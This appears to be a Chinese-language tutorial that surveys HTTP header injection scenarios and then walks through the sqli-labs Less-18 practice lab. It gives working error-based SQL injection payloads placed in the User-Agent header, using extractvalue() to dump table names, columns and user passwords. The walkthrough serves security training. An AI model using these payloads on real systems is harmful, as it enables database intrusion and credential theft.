HTTP 头部参数数据注入测试sqlilabs less 18

常见的注入点和测试场景

以下是一些最常被测试和攻击的HTTP头部:

a. Host

用途:指定请求的目标服务器和端口。

注入场景:

密码重置中毒:修改

Host头为攻击者控制的域名,应用程序生成的密码重置链接可能指向恶意网站。缓存投毒:与缓存机制结合,使其他用户收到被篡改的页面。

绕过访问控制:某些旧版或配置错误的虚拟主机可能根据

Host头来路由请求。

b. User-Agent

用途:标识发起请求的客户端(浏览器、爬虫等)。

注入场景:

SQL注入:如果应用程序将

User-Agent记录到数据库且未过滤,可能引入SQL注入。XSS(跨站脚本):如果管理员在日志查看界面看到

User-Agent,且界面未正确转义,则可执行JavaScript。HTTP响应头拆分:注入CRLF字符(

\r\n)来操纵HTTP响应。

c. X-Forwarded-For (以及 X-Real-IP, X-Forwarded-Host)

用途:在代理或负载均衡器后面,标识客户端的原始IP地址。

注入场景:

IP欺骗:绕过基于IP的访问控制、速率限制或地理封锁。

SQL注入/XSS:同

User-Agent,如果该值被记录或显示。

d. Referer

用途:指示请求是从哪个页面链接过来的。

注入场景:

敏感信息泄露:

Referer头可能包含会话令牌或其他敏感信息,泄露给第三方网站。CSRF绕过:如果应用程序仅检查

Referer头来防御CSRF,可能被绕过(例如,当Referer为空或来自允许的域名时)。XSS/Open Redirect:注入恶意URL。

e. Cookie

用途:携带会话凭证和其他客户端状态信息。

注入场景:

Cookie注入:直接修改Cookie值,尝试进行SQL注入、目录遍历等。

会话固定攻击:强制用户使用攻击者已知的会话ID。

f. Accept 和 Accept-Language

用途:告诉服务器客户端接受的内容类型和语言。

注入场景:

XSS:如果

Accept-Language的值被直接嵌入到响应中而未转义。命令注入:极少数情况下,如果服务器使用这些头来构造系统命令(如选择本地化文件)。

1.sqlilabs less 18

首先还是尝试

http://127.0.0.1:8081/Less-18/index.php/?id=1

/?id=1 and 1=1

/?id=1 and 1=2

?id=1' and '1'='1

?id=1' and '1'='2

?id=1"and "1"="1?id=1"and "1"="1

都没反应



2.登录admin,admin,查看一下相关的语句

Your IP ADDRESS is: 127.0.0.1

Your User Agent is: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.3

得到这样的语句,那么就去bp抓包修改尝试能不能得到什么有用的信息





3.抓包修改:



User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36'

在这里加个单引号发现了错误,此时发现了注入点

直接开始使用查询列数,联合查询,查看数据库,user,操作版本等数据,还是可以使用extratvalue()函数来报错得到数据

4.数据库

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0User-Agent: ' and extractvalue(1,concat(0x7e,database(),0x7e)) and '1'='1

数据库是security

User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101 Firefox/46.0User-Agent:' and extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1),0x7e)) and '1'='1

发现这个不行是没有发现源代码是由插入语句的存在,所以也要使用插入语句的形式:



1',1,extractvalue(1,concat(0x7e,(select table_name from information_schema.tables where table_schema='security' limit 0,1))))#

这是一条插入语句:INSERT INTO t1(field1,field2) VALUE(v001,v002);

前面的1'来闭合语句,后面的1来占位,然后concat的语句占第二个位置,如果还有其他的位置就注释掉

同理再去查列的内容,修改上面行的内容:

1',1,extractvalue(1,concat(0x7e,(select column_name from information_schema.columns where table_schema='security' and table_name='users' limit 0,1))))#

里面有id,username,password

最后

1',1,extractvalue(1,concat(0x7e,(select username from security.users limit 0,1))))#

1',1,extractvalue(1,concat(0x7e,(select password from security.users limit 0,1))))#